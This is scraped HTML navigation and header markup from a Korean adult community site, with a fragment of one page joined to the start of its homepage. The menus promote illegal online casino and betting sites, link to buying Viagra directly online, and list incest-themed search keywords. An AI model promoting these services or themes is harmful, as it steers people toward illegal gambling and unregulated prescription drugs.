								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=point');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">1,806(<b class="orangered">52</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">69,450 명</span>오늘 방문자</li>
	<li><span class="pull-right">261,654 명</span>어제 방문자</li>
	<li><span class="pull-right">474,425 명</span>최대 방문자</li>
	<li><span class="pull-right">200,273,486 명</span>전체 방문자</li>
	<li><span class="pull-right">260,226 개</span>전체 게시물</li>
	<li><span class="pull-right">1,677,859 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 118 명 / 어제 260 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">1,017,460 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 139074
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>


					<div class="toptextbanner2"> <!-- visible-xs -->
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman">초 대박! 여성 인증 게시판이 오픈되었습니다!!</a>
			</div>
		
	
<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>01월 15일(목)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 1,806 (<b class="orangered">52</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98%EB%9E%91">누나랑</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EB%8B%A4">아다</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%AC%EC%B9%9C">여친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88">아줌마</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4">가슴</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%AC%EB%8F%99%EC%83%9D">여동생</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EB%85%B8">야노</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%B9%B4%EC%A7%80%EB%85%B8%EC%82%AC%EC%9D%B4%ED%8A%B8">카지노사이트</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%84%B9%ED%8C%8C">섹파</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88%EB%9E%91">엄마랑</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-orange en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<span class="label label-circle bg-blue en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-red en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
